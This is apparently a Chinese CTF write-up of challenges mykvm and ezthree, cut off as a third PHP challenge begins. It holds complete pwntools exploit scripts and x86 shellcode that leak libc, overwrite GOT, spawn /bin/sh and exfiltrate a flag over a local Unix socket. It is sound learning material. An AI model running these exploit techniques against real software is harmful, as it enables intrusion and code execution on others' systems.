因此,/dev/kvm 只是 kvm 内核模块提供给用户空间的一个接口,这个接口被 qemu-kvm 调用,通过 ioctl 系统调用就可以给用户提供一个工具用以创建,删除,管理虚拟机

Docker 搭建环境

题目给了 Dockerfile:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
FROM ubuntu:16.04

RUN sed -i "s/http:\/\/archive.ubuntu.com/http:\/\/mirrors.tuna.tsinghua.edu.cn/g" /etc/apt/sources.list && \
apt-get update && apt-get -y dist-upgrade && \
apt-get install -y lib32z1 xinetd gdb vim python git

RUN useradd -m ctf

WORKDIR /home/ctf

RUN cp -R /usr/lib* /home/ctf

RUN mkdir /home/ctf/dev && \
mknod /home/ctf/dev/null c 1 3 && \
mknod /home/ctf/dev/zero c 1 5 && \
mknod /home/ctf/dev/random c 1 8 && \
mknod /home/ctf/dev/urandom c 1 9 && \
chmod 666 /home/ctf/dev/*

RUN mkdir /home/ctf/bin && \
cp /bin/sh /home/ctf/bin && \
cp /bin/ls /home/ctf/bin && \
cp /bin/cat /home/ctf/bin

COPY ./ctf.xinetd /etc/xinetd.d/ctf
COPY ./start.sh /start.sh
RUN echo "Blocked by ctf_xinetd" > /etc/banner_fail

RUN chmod +x /start.sh

COPY ./bin/ /home/ctf/
RUN chown -R root:ctf /home/ctf && \
chmod -R 750 /home/ctf && \
chmod 740 /home/ctf/flag

CMD ["/start.sh"]

EXPOSE 8888

在目录下执行以下命令:

1
$ docker build .

第一个 images 就是目标了:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
ywx813@DESKTOP-I5DPK9O MINGW64 ~/Desktop/2022暑假复现/actf2022_mykvm/docker
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
<none> <none> 94c320b3bb31 2 minutes ago 760MB
docker_fpm latest 842968bef75b 7 days ago 461MB
docker_nginx latest 51a1d3e9b89d 7 days ago 150MB
pwn_ubuntu20.04 20.04 dda29e818595 6 months ago 2.25GB

ywx813@DESKTOP-I5DPK9O MINGW64 ~/Desktop/2022暑假复现/actf2022_mykvm/docker
$ docker tag 94c320b3bb31 mykvm:16.04

ywx813@DESKTOP-I5DPK9O MINGW64 ~/Desktop/2022暑假复现/actf2022_mykvm/docker
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
mykvm 16.04 94c320b3bb31 5 minutes ago 760MB
docker_fpm latest 842968bef75b 7 days ago 461MB
docker_nginx latest 51a1d3e9b89d 7 days ago 150MB
pwn_ubuntu20.04 20.04 dda29e818595 6 months ago 2.25GB

尝试在 docker 中运行题目文件:

1
2
3
4
5
6
7
8
9
10
# ls
bin dev flag lib lib32 mykvm
# ./mykvm
your code size:
400
your code:
yhellow
guest name: yhellow
guest passwd: yhellow
mykvm: failed to open /dev/kvm
  • docker 没有 /dev/kvm,只能想其他办法
  • PS:启动 docker 时需要添加 -privilage 参数,来允许在 docker 使用 kvm

VMware Workstation 16 搭建环境

输入下面的grep命令来看看是否支持硬件虚拟化:

1
2
➜  bin grep -Eoc '(vmx|svm)' /proc/cpuinfo
0
  • 如果 CPU 支持硬件虚拟化,这个命令将会打印出大于“0”的数字,这代表 CPU 核心数目
  • 否则,如果输出为“0”,它意味着这个 CPU 不支持硬件虚拟化

在一些机器上,虚拟化技术可能被厂商在 BIOS 中禁用了,运行下面的命令可以进行查看:

1
sudo /usr/sbin/kvm-ok /* kvm-ok需要安装 */

也可以通过任务管理器查看:

  • 已经在BIOS中开启了VT功能

关闭虚拟机,在虚拟机设置中勾选 虚拟化引擎 中的前两个:

得到报错:

参考以下博客:

最后问题终于解决了(但是 win docker 的环境挂了),要完全关闭 Hyper-V,WSL,同时还要关闭内核隔离(虚拟机访问物理资源时需要通过 VMM 去建立一个虚拟的Ring0权限,内核隔离开启后,默认会启动 Hyper-V)

1
2
➜  bin grep -Eoc '(vmx|svm)' /proc/cpuinfo
16

调试方法

为了调试环境与题目环境一样,只能使用 docker,但是 win 中的 docker 环境挂了…

最后选择在 ubuntu 中下载了一个 docker,然后利用 Dockerfile 直接在 ubuntu 上搭环境:

1
docker build -t mykvm -f Dockerfile .

然后即可启动,一定要后台启动才能跟远程堆环境保持一致,另外还要加 --privileged 参数以便在 docker 内访问 kvm 设备

1
2
3
4
➜  docker docker container run --privileged -p 1234:1234 -p 8000:8888 -d mykvm
4b1755d23dc28a56ffafa5ec9cbd5fc0fcb1625a90c0cde88ab3d8ebe8e71f65
➜ docker docker exec -it 4b1755d23dc28a5 /bin/bash
root@4b1755d23dc2:/home/ctf#

接下来就可以进入 docker 使用 gdbserver 挂调试器,然后外部连入调试即可

1
2
3
4
5
6
7
8
9
root@9622bccfc102:/home/ctf# ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
5: eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_
  • docker IP addr:172.17.0.2
1
2
3
4
root@9622bccfc102:/home/ctf# gdbserver 127.0.0.1:7777 ./mykvm
Process ./mykvm created; pid = 251
Listening on port 7777
Remote debugging from host 172.17.0.1
  • gdbserver port:7777

然后再外部使用以下命令进行连接:

1
pwndbg> target remote 172.17.0.2:7777

KVM api 使用案例

首先,我们需要打开 /dev/kvm

1
kvm = open("/dev/kvm", O_RDWR | O_CLOEXEC);

接下来,我们需要创建一个虚拟机(VM),它表示与一个模拟系统关联的所有内容,包括内存和一个或多个 CPU,KVM 以文件描述符的形式为我们提供此 VM 的句柄:

1
2
vmfd = ioctl(kvm, KVM_CREATE_VM, (unsigned long)0); 
/* KVM_CREATE_VM:0xae01 */
  • KVM 系统提供文件描述符来控制虚拟机

虚拟机需要我们提供内存,对应虚拟机中的物理地址空间:

1
mem = mmap(NULL, 0x1000, PROT_READ|PROT_WRITE, MAP_SHARED|MAP_ANONYMOUS, -1, 0);
  • 申请一页内存来保存测试代码,直接使用 mmap 获得页对齐的、初始值为 0 的内存

将机器码复制到这块内存:

1
memcpy(mem, code, sizeof(code));

使用 KVM_SET_USER_MEMORY_REGION 通知 KVM 虚拟机有4096字节的内存:

1
2
3
4
5
6
7
8
struct kvm_userspace_memory_region region= {
.slot = 0,
.guest_phys_addr= 0x1000,
.memory_size = 0x1000,
.userspace_addr = (uint64_t)mem,
};
ret = ioctl(vmfd, KVM_SET_USER_MEMORY_REGION, &region);
/* KVM_SET_USER_MEMORY_REGION:0x4020ae46 */
  • slot 字段表示 KVM 中内存空间的索引:
    • 当我们使用相同的 slot 调用 KVM_SET_USER_MEMORY_REGION 时会替换掉这个 mapping,当使用新的 slot 调用 KVM_SET_USER_MEMORY_REGION 时会创建新的 mapping
  • guest_phys_addr 虚机中的基础物理地址
  • userspace_addr 指向我们通过 mmap 申请的内存,注意这是一个 64-bit 的值
  • memory_size 表示要映射的内存的大小:0x1000字节

现在我们的 VM 中有内存,内存中有要运行的代码,现在我们创建一个 VCPU 去运行这些代码,KVM 提供给我们控制这个 VCPU 的文件描述符,0 表示虚拟 CPU 的索引,索引的最大值可通过 KVM_CAP_MAX_VCPUS 获得:

1
2
vcpufd= ioctl(vmfd, KVM_CREATE_VCPU, (unsigned long)0); 
/* KVM_CREATE_VCPU:0xae41 */

每个虚拟CPU都关联一个 kvm_run 结构体,这个结构体用来在内核和用户空间传递 CPU 的信息,尤其是当硬件虚拟化停止时(vmexit),kvm_run 结构体包含停止原因

我们将这个结构体通过 mmap 映射到用户空间,首先我们通过 KVM_GET_VCPU_MMAP_SIZE 得知有多少内存需要映射:

1
2
mmap_size = ioctl(kvm, KVM_GET_VCPU_MMAP_SIZE, NULL);
/* KVM_GET_VCPU_MMAP_SIZE:0xae04 */

一般 mmap_size 大于 kvm_run 结构体的大小,因为内核会使用这片区域去存其它的瞬态信息,使用 mmap 映射 kvm_run 结构体:

1
2
3
run = mmap(NULL, mmap_size, PROT_READ|PROT_WRITE, MAP_SHARED, vcpufd, 0);
/* PROT_READ|PROT_WRITE:3 */
/* MAP_SHARED:1 */

VCPU 同样包括寄存器,KVM 将寄存器分为两类:标准寄存器和特殊寄存器,分别使用 kvm_regs 和 kvm_sregs 结构体表示,在运行我们的代码前要先初始化这个寄存器

  • 初始化特殊寄存器:我们只需设置 cs 寄存器,将 cs 的 base 和 selector 设为“0”
1
2
3
4
5
ret = ioctl(vcpufd, KVM_GET_SREGS, &sregs);
sregs.cs.base = 0;
sregs.cs.selector = 0;
ret = ioctl(vcpufd, KVM_SET_SREGS, &sregs);
/* KVM_SET_SREGS:0x8138ae83 */
  • 初始化标准寄存器:我们大部分设为“0”,instruction pointer 设为“0x1000”,al 和 bl 设为“2”,flags 寄存器设置为“2”
1
2
3
4
5
6
7
8
struct kvm_regs regs = {
.rip = 0x1000,
.rax = 2,
.rbx = 2,
.rflags = 0x2,
};
ret = ioctl(vcpufd, KVM_SET_REGS, &regs);
/* KVM_SET_REGS:0x4090ae82 */

创建 VM 和 VCPU、映射和初始化内存、并设置初始寄存器状态后,我们现在可以使用 KVM_RUN 开始使用 VCPU 运行指令

每次虚拟化停止时,它都会返回,因此我们将在循环中运行它:(根据停止原因进行相应的处理)

1
2
3
4
5
6
7
while(1) {
ret = ioctl(vcpufd, KVM_RUN, NULL);
/* KVM_RUN:0xae80 */
switch (run->exit_reason) { /* kvm_run结构体包含停止原因 */
/* Handle exit */
}
}

参考:

1
int ioctl(int fd, unsigned long request, ...);
  • fd:文件描述符
  • request:命令码,应用程序通过下发命令码来控制驱动程序完成对应操作
  • “…”:是可变参数 arg,一些情况下应用程序需要向驱动程序传参,参数就通过 ag 来传递
  • 返回值:驱动程序中 ioctl 接口给的返回值,驱动程序可以通过返回值向用户程序传参,ioctl 运行失败时一定会返回“-1”并设置全局变量 errorno

关于汇编的知识

MOVZX 指令(进行全零扩展并传送)将源操作数复制到目的操作数,并把目的操作数0扩展到16位或32位(这条指令只用于无符号整数)

  • 下图展示了如何将源操作数进行全零扩展,并送入16位目的操作数:

MOVSX 指令(进行符号扩展并传送)将源操作数内容复制到目的操作数,并把目的操作数符号扩展到16位或32位(这条指令只用于有符号整数)

  • 下图展示了如何将源操作数进行符号扩展(符号位为“1”),并送入16位目的操作数:

全零扩展:零扩展就是全补零,不论其符号位是多少,高位全都补 “0”

符号扩展:当用更多的内存存储某一个有符号数时,由于符号位位于该数的第一位,扩展之后,符号位仍然需要位于第一位:

  • 当扩展一个负数时,需要将扩展的高位全赋为 “1”
  • 当扩展一个正数时(包括无符号数),符号扩展和零扩展是一样的,因为符号位就是 “0”

案例:

  • 用8位二进制表示 “-1”,则是 11111111
  • 用16位二进制表示时,则为 11111111 11111111 高位全都是 “1”,这个叫做符号扩展,主要用于对齐操作数

汇编语言中,CPU 对外设的操作通过专门的端口读写指令来完成:读端口用 IN 指令,写端口用 OUT 指令

漏洞分析

漏洞点一:负数溢出

1
2
3
4
5
6
7
8
9
10
11
12
13
14
puts("your code size: ");
__isoc99_scanf("%d", &kvm); // int
if ( kvm.size <= 4096 ) // int
{
puts("your code: ");
read(0, kvm.code, kvm.size); // unsigned int,负数溢出
kvm.name = input_line("guest name: ");
kvm.name = input_line("guest passwd: ");
pwn(kvm.code, kvm.size);
kvm.name = input_line("host name: ");
memcpy(dest, kvm.name, 0x20uLL);
puts("Bye!");
return 0LL;
}
  • 令 kvm.size = -1,下一个 read 就会有栈溢出
  • 不过有 canary 的限制,不能直接利用

漏洞点二:没有置空

1
2
Struct kvm; // [rsp+4h] [rbp-101Ch] BYREF
unsigned __int64 canary; // [rsp+1018h] [rbp-8h]
  • Struct kvm 在栈上占用的范围很大,其中包含了大量存留指针
1
2
3
4
memcpy(
(&code_bss - (((((&code_bss >> 0x1F) >> 0x14) + &code_bss) & 0xFFF) - ((&code_bss >> 0x1F) >> 0x14)) + 0x1000),
code,
size);
  • memcpy 中的 size 我们可以控制
  • 只要 size 足够大,就可以把栈上的指针 copy 到 bss 段(方便后续利用)

漏洞点三:越界

1
2
3
4
region.slot = 0;
region.flags = 0;
region.guest_phys_addr = 0LL;
region.memory_size = 0x40000000LL; // 这里肯定有溢出
  • memory_size 表示要映射的内存的大小:0x40000000 字节
  • 映射内存范围过大,导致 guest 代码能访问到宿主机的 bss 段中的其他变量
1
2
3
.bss:0000000000602100 ??                            code_bss db    ? ;                      ; DATA XREF: pwn+8C↑o
......
.bss:000000000060A100 ?? ?? ?? ?? ?? ?? ?? ?? dest dq ? ; DATA XREF: main+7E↑w
  • 很明显可以通过 code_bss 访问到 dest

入侵思路

首先肯定要先 leak libc_base,然后通过 code_bss 的溢出来覆盖 dest(可以是 got 或者 hook)

然后在以下代码中输入 one_gadget 就可以了:

1
2
kvm.name = input_line("host name: ");
memcpy(dest, kvm.name, 0x20uLL);

问题的关键就是:写一段由 VCPU 运行的 code 来进行泄露

先使用以下一段 code 进行测试,看看到底泄露了什么东西

1
2
3
4
5
6
7
8
9
10
code=asm("""
.code16
lable:
mov al,byte ptr ds:[bx]
out 0,al
add bx,1
cmp bx,0x200
jna lable
hlt
""")
  • 利用汇编指令 out 把 al 寄存器中的值输出到 [标准输出]

结果:

1
2
bbbbbbbb
\x8a\x07�\x00\x83$
  • 发现泄露的数据是从 0x603000 开始的
1
2
3
pwndbg> x/20xg 0x603000
0x603000: 0x8101c38300e6078a 0x0000f4f3760200fb
0x603010: 0x0000000000000000 0x0000000000000000
  • 而距离它偏移为 0x358 的地方就有前面 copy 进去的存留指针
1
2
pwndbg> distance 0x603000 0x603358
0x603000->0x603358 is 0x358 bytes (0x6b words)

那么进行 leak 的 code 就可以这样写:

1
2
3
4
5
6
7
8
9
10
11
12
13
code=asm("""
.code16
mov bx,0x8
mov ax,0x35
mov ds,ax
lable:
mov al,byte ptr ds:[bx]
out 0,al
add bx,1
cmp bx,0x200
jna lable
hlt
""")

接下来用同样的思路覆盖 dest:

1
2
pwndbg> distance 0x603000 0x60A100
0x603000->0x60a100 is 0x7100 bytes (0xe20 words)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
code=asm("""
.code16
mov bx,0x8
mov ax,0x35
mov ds,ax
mov ax,0x710
mov ss,ax
lable:
mov al,byte ptr ds:[bx]
out 0,al
add bx,1
cmp bx,0x200
jna lable

xor bx,bx
mov al,0x0B
mov ss:[bx+0x0],al
mov al,0x20
mov ss:[bx+0x1],al
mov al,0x60
mov ss:[bx+0x2],al
mov al,0
mov ss:[bx+0x3],al

hlt
""")
  • 把 dest 覆盖为 got 表地址附近,方便修改 put_got

最后还有一个问题,readline() 函数会将相当一部分不可见字符转义:

1
2
3
4
5
6
pwndbg> telescope 0x602000
00:00000x602000 —▸ 0x601e18 ◂— 0x5858585858585858 ('XXXXXXXX')
01:0008│ rax-3 rdi-3 0x602008 ◂— 0x6161616161136168
02:00100x602010 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaGb'
... ↓ 2 skipped
05:00280x602028 (puts@got.plt) ◂— 0x7f9eec006247 /* 'Gb' */
  • 解决的办法就是:检查 one_gadget 的每一字节,如果是不可见字符则重启程序

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
from pwn import*
context(os="linux",arch="amd64")

libc=ELF("./libc-2.23.so")

while(True):
flag=0
p=process('./mykvm')

code=asm("""
.code16
mov bx,0x8
mov ax,0x35
mov ds,ax
mov ax,0x710
mov ss,ax
lable:
mov al,byte ptr ds:[bx]
out 0,al
add bx,1
cmp bx,0x200
jna lable

xor bx,bx
mov al,0x0B
mov ss:[bx+0x0],al
mov al,0x20
mov ss:[bx+0x1],al
mov al,0x60
mov ss:[bx+0x2],al
mov al,0
mov ss:[bx+0x3],al

hlt
""")

#gdb.attach(r,"b*0x400E64")

size = 0x1000
name = "a"*0x8
passwd = "b"*0x8
p.sendlineafter("your code size:",str(size))
p.sendlineafter("your code:",code)

p.sendlineafter("guest name:",name)
p.sendlineafter("guest passwd:",passwd)

p.recvuntil("b"*0x8+"\n")
sleep(0.1)
leak_addr=u64(p.recv(8))
libc_base=leak_addr-0x3d1198
success("leak_addr: "+hex(leak_addr))
success("libc_base: "+hex(libc_base))

one_gadget=libc_base+0xf1247

test=one_gadget
for i in range (3):
char=test%0x100
if (char>0x7e or char<0x20 ):
flag=1
break
test=test//0x100
if (flag==1):
p.close()
continue
else:
pause()

p.recvuntil("host name: ")
p.sendline("a"*0x1D+p64(one_gadget))

p.interactive()

小结:

这个题目搭环境花了好长时间,本地打通以后打不通远程,用 gdbserver 调试了一下才发现 heap 环境不一样

学到了不少东西:

  • gdbserver 调试 docker 中的环境
  • KVM api
  • 一些汇编的知识

ezthree 复现

1
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu11.3) stable release version 2.23, by Roland McGrath et
1
2
3
4
➜  ezthree ./ezthree 
INput >> yehllow
code > 12346
over!!!
1
2
3
4
5
6
ezthree: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /home/yhellow/tools/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so, for GNU/Linux 2.6.32, BuildID[sha1]=a03fffb75b5c647383a7faca81d76966f05f7564, stripped
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled

64位,dynamically,全开

代码分析

其实前面的代码都没有什么用,关键就是最后可以注入一个 shellcode

1
2
3
4
5
6
7
8
9
10
if ( LODWORD(buf[5]) )
{
output("You want to do sometings ?\n");
read_s((char *)shellcode + 0xFD8, 0x28uLL);
close(0);
close(1);
close(2);
memcpy(shellcode, overlap, 0x3DuLL);
shellcode();
}

但执行该 shellcode 前,需要先执行以下代码:

1656742003103

1
2
3
4
5
6
7
8
9
pwndbg> telescope 0xf3e03346000
00:0000│ rax rdi 0xf3e03346000 ◂— xor rax, rax /* 0xf7894c0bb0c03148 */
01:00080xf3e03346008 ◂— mov rsi, r15 /* 0xc03148050ffe894c */
02:00100xf3e03346010 ◂— xor rbx, rbx /* 0x3148c93148db3148 */
03:00180xf3e03346018 ◂— ror byte ptr [rax + 0x31], cl /* 0x48f63148ff3148d2 */
04:00200xf3e03346020 ◂— xor ebp, ebp /* 0xc0314de43148ed31 */
05:00280xf3e03346028 ◂— xor r9, r9 /* 0x314dd2314dc9314d */
06:00300xf3e03346030 ◂— fisttp dword ptr [rbp + 0x31] /* 0x4ded314de4314ddb */
07:00380xf3e03346038 ◂— xor esi, esi /* 0x909090ff314df631 */

限制点:常规寄存器全被清空(除了 RIP),尤其是 RSP,导致 shellcode 不能正常执行

漏洞点:第一次 input 可以无限写入数据

入侵思路

在网上借鉴了其他大佬的 wp 后,我发现 mov rsp, fs:[0x300] 这条指令可以恢复栈,我的思路为:

  • 利用第一次 input 在栈上留下 execve(“/bin/sh” , 0 , 0) 的汇编代码(第二次 input 不够长)
  • mprotect(rsp , 0x1000 , 7) 使栈获取执行权限
  • jmp rsp + jmp $+0x32 执行栈上的 execve(“/bin/sh” , 0 , 0)

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
from pwn import*

p=process("./ezthree")
elf=ELF("./ezthree")
libc=ELF("./libc-2.23.so")
context(os="linux",arch="amd64",log_level='debug')

def ret():
p.sendlineafter("code > ","ret")

def zero():
p.sendlineafter("code > ","zero")

def nop():
p.sendlineafter("code > ","nop")

def jmp(addr):
p.sendlineafter("code > ","jmp")
p.sendline(str(addr))

def movrax(addr):
p.sendlineafter("code > ","movrax")
p.sendline(str(addr))

#gdb.attach(p, "b *$rebase(0x185E)\n")

shellcode=asm("""
jmp $+0x32
""")

shellcode+="".ljust(0x30,"b")

shellcode+=asm("""
mov r8 ,rsp
ADD r8 ,0x4b
mov rax, 59
xor rdx, rdx
xor rsi, rsi
mov rdi, r8
syscall
""")

shellcode+="/bin/sh\x00"

p.recvuntil(">> ")
p.sendline(shellcode)

p.recvuntil("> ")
p.sendline("aaaa")

shell=asm("""
mov rsp, fs:[0x300]
push 0x1000
pop rsi
push 7
pop rdx
push 0xA
pop rax
mov rdi, rsp
and rdi, 0xFFFFFFFFFFFFF000
syscall
sub rsp,0x67
jmp rsp
""")

p.recvline()
p.send(shell)
p.interactive()

结果:

1
2
3
4
0x7ffd20125212    syscall  <SYS_execve>
path: 0x7ffd20125214 ◂— 0x68732f6e69622f /* '/bin/sh' */
argv: 0x0
envp: 0x0
1
2
3
4
5
6
7
pwndbg> ni
process 8910 is executing new program: /usr/bin/dash
Warning:
Cannot insert breakpoint 2.
Cannot access memory at address 0x42f10b76fd8
Cannot insert breakpoint 1.
Cannot access memory at address 0x559debc0185e
  • 虽然获取 shell 了,但是有个无法避免的报错

直接 get shell 不行,我便想试试 ORW,但又有一个问题:

1
2
3
close(0);
close(1);
close(2);
  • close 0 1 2,必然要找其他通信方式

网上有一个大佬采用自己创建 socket 管道去通信,orw flag 发送

关于 socket 通信可以参考:Linux socket 本地进程间通信

1
2
3
4
0x7fff329758b5    syscall  <SYS_socket>
domain: 0x1
type: 0x1
protocol: 0x0
1
2
3
4
0x7fff329758d5    syscall  <SYS_connect>
fd: 0x0 (socket:[159357])
addr: 0x7fff32975889 ◂— 0x420001 // serv_addr
len: 0x10

关键点就是 SYS_socketSYS_connect ,执行完这两个函数后,就可以开始 ORW 了:

1
2
3
4
0x7fff3297591e    syscall  <SYS_open>
file: 0x7fff32975881 ◂— 0x67616c66 /* 'flag' */
oflag: 0x0
vararg: 0x0
1
2
3
4
0x7fff3297592f    syscall  <SYS_read>
fd: 0x1 (/home/yhellow/桌面/ezthree/flag)
buf: 0x7fff32975881 ◂— 0x67616c66 /* 'flag' */
nbytes: 0x50
1
2
3
4
0x7fff3297593b    syscall  <SYS_write>
fd: 0x0 (socket:[159357])
buf: 0x7fff32975881 ◂— 'flag{yhellow}\n'
n: 0x50

结果:

1657196032861

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
from pwn import*

p=process('./ezthree')
context(os="linux",arch="amd64",log_level='debug')

def ret():
p.sendlineafter("code > ","ret")

def zero():
p.sendlineafter("code > ","zero")

def nop():
p.sendlineafter("code > ","nop")

def jmp(addr):
p.sendlineafter("code > ","jmp")
p.sendline(str(addr))

def movrax(addr):
p.sendlineafter("code > ","movrax")
p.sendline(str(addr))

#gdb.attach(p, "b *$rebase(0x185E)")

serv_addr = 0x420001 # serv_addr

shellcode=asm("""
mov rax, 41
mov rdi, 1
mov rsi, 1
mov rdx, 0
syscall
push 0
mov rcx, 0x420001
push rcx
mov rsi, rsp
xor rdi, rdi
mov rax, 42
mov rdx, 0x10
syscall
jmp $+0x32
""")

shellcode+="b"*0x30

shellcode+=asm("""
push 0x67616c66
mov rax, 2
xor rdx, rdx
mov rdi, rsp
xor rsi, rsi
syscall

xor rdi, rdi
xchg rdi, rax
mov rsi, rsp
mov rdx, 0x50
syscall

xor rdi, rdi
mov rax, 1
syscall

""")

p.recvuntil(">> ")
p.sendline(shellcode+"a"*0x20)

p.recvuntil("> ")
p.sendline("aaaa")

shell=asm("""
mov rsp, fs:[0x300]
push 0x1000
pop rsi
push 7
pop rdx
push 0xA
pop rax
mov rdi, rsp
and rdi, 0xFFFFFFFFFFFFF000
syscall
sub rsp,0x67
jmp rsp
""")

p.recvline()
p.send(shell)
p.interactive()

用于接收 flag 的脚本:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
/* gcc recv.c -o recv -g */
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/un.h>

#define CAN_SERVICE "B"
int main(void)
{
int ret;
int len;
int accept_fd;
int socket_fd;
static char recv_buf[1024];
socklen_t clt_addr_len;
struct sockaddr_un clt_addr;
struct sockaddr_un srv_addr;

socket_fd=socket(PF_UNIX,SOCK_STREAM,0);
if(socket_fd<0)
{
perror("cannot create communication socket");
return 1;
}

// 设置服务器参数
srv_addr.sun_family=AF_UNIX;
strncpy(srv_addr.sun_path,CAN_SERVICE,sizeof(srv_addr.sun_path)-1);
unlink(CAN_SERVICE);

// 绑定socket地址
ret=bind(socket_fd,(struct sockaddr*)&srv_addr,sizeof(srv_addr));

if(ret==-1)
{
perror("cannot bind server socket");
close(socket_fd);
unlink(CAN_SERVICE);
return 1;
}

// 监听
ret=listen(socket_fd,1);
if(ret==-1)
{
perror("cannot listen the client connect request");
close(socket_fd);
unlink(CAN_SERVICE);
return 1;
}

// 接受connect请求
len=sizeof(clt_addr);
accept_fd=accept(socket_fd,(struct sockaddr*)&clt_addr,&len);
if(accept_fd<0)
{
perror("cannot accept client connect request");
close(socket_fd);
unlink(CAN_SERVICE);
return 1;
}

// 读取和写入
memset(recv_buf,0,1024);
int num=read(accept_fd,recv_buf,sizeof(recv_buf));
printf("Message from client (%d)) :%s\n",num,recv_buf);

// 关闭socket
close(accept_fd);
close(socket_fd);
unlink(CAN_SERVICE);
return 0;
}
1
2
3
4
0x40128a <main+148>    call   bind@plt                      <bind@plt>
fd: 0x3 (socket:[162182])
addr: 0x7fffffffde00 ◂— 0x420001 // serv_addr
len: 0x6e
  • 保证 bind 的 serv_addr 和 SYS_connect 的一样就可以了

小结:

当时很坐牢,百思不得其解,赛后复现时才发现自己的知识点不到位,看了大佬们的 wp 后收获很多:

  • mov rsp, fs:[0x300] 这条指令可以恢复栈(fs 寄存器中装有 TLS)
  • 利用 socket 本地进程间通信来绕过 close

Christmas Wishes 复现

这是个 PHP pwn,环境折腾了我一个下午(主要是 docker 的问题)

在 docker 文件夹下运行:

1
docker-compose up

1656684619344

直接访问 http://localhost:7777 就可以了:

1656684673290

  • 有一次输入的机会

下面是题目给我们的文件:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
C:\Users\ywx813\Desktop\2022暑假复现\ChristmasWishes\file2ctfer>tree /F
卷 OS 的文件夹 PATH 列表
卷序列号为 1AD1-822C
C:.
│ docker-compose.yml

├─fpm
│ │ Dockerfile
│ │ flag
│ │ jsonparser.so
│ │ readflag
│ │ start.sh
│ │
│ └─html
│ index.php
│ test.php

└─nginx
│ Dockerfile
│ nginx.conf
│ pwn.conf

└─static
│ index.html
│ style.css

├─css
│ animate.css
│ bootstrap-theme.css
│ bootstrap-theme.min.css
│ bootstrap.css
│ bootstrap.min.css
│ colors.css
│ custom.css
│ flaticon.css
│ font-awesome.css
│ font-awesome.min.css
│ owl.carousel.css
│ prettyPhoto.css
│ responsive.css
│ versions.css

├─fonts
│ flaticon.css
│ Flaticon.eot
│ flaticon.html
│ Flaticon.svg
│ Flaticon.ttf
│ Flaticon.woff
│ fontawesome-webfont.eot
│ fontawesome-webfont.svg
│ fontawesome-webfont.ttf
│ fontawesome-webfont.woff
│ fontawesome-webfont.woff2
│ FontAwesome.otf
│ glyphicons-halflings-regular.eot
│ glyphicons-halflings-regular.svg
│ glyphicons-halflings-regular.ttf
│ glyphicons-halflings-regular.woff
│ glyphicons-halflings-regular.woff2
│ _flaticon.scss

├─images
│ │ ajax-loader.gif
│ │
│ └─prettyPhoto
│ ├─dark_rounded
│ │ btnNext.png
│ │ btnPrevious.png
│ │ contentPattern.png
│ │ default_thumbnail.gif
│ │ loader.gif
│ │ sprite.png
│ │
│ ├─dark_square
│ │ btnNext.png
│ │ btnPrevious.png
│ │ contentPattern.png
│ │ default_thumbnail.gif
│ │ loader.gif
│ │ sprite.png
│ │
│ ├─default
│ │ default_thumb.png
│ │ loader.gif
│ │ sprite.png
│ │ sprite_next.png
│ │ sprite_prev.png
│ │ sprite_x.png
│ │ sprite_y.png
│ │
│ ├─facebook
│ │ btnNext.png
│ │ btnPrevious.png
│ │ contentPatternBottom.png
│ │ contentPatternLeft.png
│ │ contentPatternRight.png
│ │ contentPatternTop.png
│ │ default_thumbnail.gif
│ │ loader.gif
│ │ sprite.png
│ │
│ ├─light_rounded
│ │ btnNext.png
│ │ btnPrevious.png
│ │ default_thumbnail.gif
│ │ loader.gif
│ │ sprite.png
│ │
│ └─light_square
│ btnNext.png
│ btnPrevious.png
